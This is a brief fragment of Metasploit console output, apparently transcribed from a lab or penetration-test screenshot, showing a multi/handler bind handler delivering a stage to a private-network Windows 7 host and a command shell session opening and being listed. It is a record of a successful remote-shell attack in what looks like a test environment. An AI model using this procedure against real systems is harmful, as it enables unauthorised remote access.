 msf exploit(multi/handler) > exploit -z
[*] Started bind handler
[*] Sending stage (336 bytes) to 10.10.1.30
[*] Command shell session 1 opened (10.10.1.60:41037 -> 10.10.1.30:3978) at 2020-07-06 00:56:17 +0000
[*] Session 1 created in the background.
msf exploit(multi/handler) > sessions
Active sessions
===============
  Id  Name  Type                Information
            Connection
  --  ----  ----                -----------
            ----------
  1         shell x64/windows  Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corp
oration...  10.10.1.60:41037 -> 10.10.1.30:3978 (10.10.1.30)
msf exploit(multi/handler) >